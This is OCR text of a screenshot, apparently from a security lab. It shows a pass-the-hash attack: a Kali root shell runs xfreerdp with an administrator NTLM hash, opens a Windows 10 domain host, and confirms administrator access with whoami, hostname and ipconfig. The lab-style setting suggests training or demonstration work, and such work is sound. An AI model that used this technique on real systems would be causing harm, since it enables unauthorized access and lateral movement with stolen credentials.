 1 2 3 4
14:38
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/dean]
└─# xfreerdp /v:192.168.72.158 /u:administrator /pth:58ff35b4831f039d108d553e68856650
[14:37:20:112] [3278:3279] [WARN][com.freerdp.crypto] - Certificate verification failu
[14:37:20:112] [3278:3279] [WARN][com.freerdp.crypto] - CN = win10-01.HACKER.com
[14:37:20:423] [3278:3279] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_F
[14:37:20:423] [3278:3279] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_F
[14:37:20:437] [3278:3279] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loade
[14:37:20:437] [3278:3279] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynam
FreeRDP: 192.168.72.158
回收站
Micr
Ed
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19045.5371]
(c) Microsoft Corporation。保留所有权利。
C:\Users\administrator>whoami
hacker\administrator
C:\Users\administrator>hostname
win10-01
C:\Users\administrator>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5abb:8537:60ee:f99f%12
IPv4 地址 . . . . . . . . . . . . : 192.168.72.158
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.72.2
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\administrator>
在此键入进行搜索
英
14:3
2025/1